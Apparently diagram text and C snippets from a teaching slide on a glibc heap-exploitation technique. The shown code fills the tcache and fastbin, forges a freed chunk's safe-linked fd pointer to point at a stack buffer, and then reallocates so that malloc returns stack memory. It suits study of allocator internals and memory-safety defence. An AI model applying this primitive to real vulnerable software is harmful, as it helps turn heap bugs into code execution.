 tcache[3]
ptrs[7]
chunk7->fd
ptrs[7]>>12 ^ ptrs[8]
chunk8->fd
ptrs[8]>>12 ^ ptrs[9]
chunk9->fd
ptrs[9]>>12 ^ ptrs[10]
chunk10->fd
ptrs[10]>>12 ^ ptrs[11]
chunk11->fd
ptrs[11]>>12 ^ ptrs[12]
chunk12->fd
ptrs[12]>>12 ^ NULL
chunk12->fd
ptrs[12]>>12 ^ NULL
fastbin[3]
chunk13
chunk13->fd
chunk13>>12 ^ chunk12
chunk12->fd
chunk12>>12 ^ chunk11
chunk11->fd
chunk11>>12 ^ chunk10
chunk10->fd
chunk10>>12 ^ chunk9
chunk9->fd
chunk9>>12 ^ chunk8
chunk8->fd
chunk8>>12 ^ chunk7
chunk7->fd
chunk7>>12 ^ NULL
chunk7
prev_size
0x51
victim, ptrs[7]
chunk7>>12 ^ NULL
....
stack_var
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
6 const size_t allocsize = 0x40;
21 char* ptrs[14];
22 size_t i;
23 for (i = 0; i < 14; i++) {
24 ptrs[i] = malloc(allocsize);
25 }
31 for (i = 0; i < 7; i++) free(ptrs[i]);
33 char* victim = ptrs[7];
37 free(victim);
46 for (i = 8; i < 14; i++) free(ptrs[i]);
49 size_t stack_var[6];
50 memset(stack_var, 0xcd, sizeof(stack_var));
63 *(size_t**)victim = (size_t*)((long)&stack_var[0] ^ ((long)victim >> 12));
70 for (i = 0; i < 7; i++) ptrs[i] = malloc(allocsize);
93 malloc(allocsize);
97 char *q = malloc(allocsize);